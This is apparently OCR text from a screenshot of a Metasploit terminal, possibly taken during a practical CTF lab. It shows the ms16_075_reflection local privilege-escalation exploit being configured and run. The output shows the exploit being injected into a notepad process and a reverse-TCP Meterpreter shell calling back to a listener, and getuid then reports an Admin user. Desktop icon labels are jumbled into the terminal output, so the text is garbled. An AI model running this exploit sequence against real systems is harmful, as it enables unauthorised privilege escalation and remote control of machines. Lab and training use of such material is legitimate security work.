 Applications Places System Fri 12 Mar, 12:19
Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal Terminal
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Downloads payloads
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
payslip.pdf
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.177.182 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
jmEVBsuu.jpeg
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/ms16_075_reflection) > set session 2
session => 2
msf6 exploit(windows/local/ms16_075_reflection) > set lport 4445
lport => 4445
msf6 exploit(windows/local/ms16_075_reflection) > run
[*] Started reverse TCP handler on 192.168.177.182:4445
[*] x86
[*] Launching notepad to host the exploit...
[+] Process 2712 launched.
[*] Reflectively injecting the exploit DLL into 2712...
[*] Injecting exploit into 2712...
[*] Exploit injected. Injecting payload into 2712...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 192.168.177.134
[*] Meterpreter session 3 opened (192.168.177.182:4445 -> 192.168.177.134:1048) at 2021-03-12 12:19:24 +0000
meterpreter > getuid
Server username: CRYSTAL-29942E3\Admin
meterpreter > backgrou
Trash working
practical CTF
Menu Terminal